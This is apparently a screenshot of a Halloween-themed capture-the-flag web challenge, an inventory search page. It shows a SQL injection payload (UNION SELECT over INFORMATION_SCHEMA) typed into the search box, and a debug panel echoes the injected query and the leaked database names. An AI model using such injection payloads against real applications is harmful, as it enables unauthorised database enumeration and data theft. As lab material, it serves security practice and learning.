 🎃 HAUNTED INVENTORY MANAGER 🎃
WELCOME TO THE SPOOKY FUTURE OF HAUNTED INVENTORY MANAGEMENT. KEEP TRACK OF YOUR EERIE AND CURSED ITEMS... IF YOU DARE!
⚠️ ATTENTION: OUR SYSTEM IS HAUNTED BY AN UNKNOWN FORCE. THE SYSTEM IS LOCKED DOWN FOR YOUR SAFETY. ⚠️
SEARCH THE CURSED INVENTORY MANUALLY BELOW, IF YOU DARE... 👻
GUN' UNION SELECT NULL,NULL,NULL,NULL,(SELECT GROUP_CONCAT(SCHEMA_NAME) FROM INFORMATION_SCHEMA.SCHEMATA) -- -
SEARCH
RESULTS
ID NAME DESCRIPTION ORIGIN CREATED_AT
3 PORTAL GUN A HANDHELD DEVICE THAT CREATES PORTALS BETWEEN DIMENSIONS. EARTH DIMENSION C-137 2024-10-21 03:01:57
INFORMATION_SCHEMA,TEST,HALLOWEEN_INVETORY
👻 DEBUG INFORMATION
SQL QUERY
NION SELECT NULL,NULL,NULL,NULL,(SELECT GROUP_CONCAT(schema_name) FROM information_schema.schemata) -- -%'
SQL OUTPUT
[
{
"id": 3,
"name": "Portal Gun",
"description": "A handheld device that creates portals between dimensions.",
"origin": "Earth Dimension C-137",
"created_at": "2024-10-21 03:01:57"
},
{
"id": null,
"name": null,
"description": null,
"origin": null,
"created_at": "information_schema,test,halloween_invetory"
}
]